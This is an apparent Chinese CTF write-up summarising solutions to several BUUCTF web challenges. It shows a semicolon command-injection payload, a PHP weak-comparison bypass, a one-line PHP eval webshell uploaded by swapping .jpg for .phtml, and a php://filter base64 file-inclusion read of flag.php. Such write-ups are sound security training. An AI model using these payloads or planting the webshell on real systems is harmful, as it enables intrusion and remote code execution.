标签:resource 注入 一句话 exec clu exe code find png

这只是解题套路的汇总文,相关的知识点后续填坑(下次一定)

所有环境在BUUCTF上可复现



访问看到这样页面。想到命令注入,输入

127.0.0.1;

无报错回显,说明无WAF,直接用截断符号配合普通命令

127.0.0.1;cat flag.txt



根据题目意思,网站存在备份文件

index.php.bak

打开查看源码

<?php include_once "flag.php"; if(isset($_GET[‘key‘])) { $key = $_GET[‘key‘]; if(!is_numeric($key)) { exit("Just num!"); } $key = intval($key); $str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3"; if($key == $str) { echo $flag; } } else { echo "Try to find out source file!"; }

if 后面的==是弱相等;这里的字符型被转换成了整型,传入key=123





访问页面。鼠标滑过电灯泡发现灯泡点亮有个文件上传,传入一句话木马

<?php @eval($_POST[‘233‘]) ?>

有WAF,将木马改成.jpg格式,上传抓包改成.phtml格式

菜刀连接



很明显的文件包含



?file=php://filter/convert.base64-encode/resource=flag.php



获得直接获得flag.php的Base64

解码

标签:resource 注入 一句话 exec clu exe code find png

原文地址:https://www.cnblogs.com/Lee-404/p/12773534.html